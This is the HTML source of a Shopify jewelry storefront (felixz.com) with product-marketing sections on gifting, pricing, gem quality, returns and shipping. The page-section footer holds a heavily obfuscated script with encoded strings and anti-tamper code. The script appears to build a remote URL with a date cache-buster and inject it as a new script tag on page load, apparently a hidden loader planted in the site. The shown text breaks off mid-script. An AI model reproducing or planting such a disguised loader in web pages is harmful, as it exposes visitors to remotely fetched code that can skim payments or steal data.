  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- -0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return _0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var _0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcGW','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return 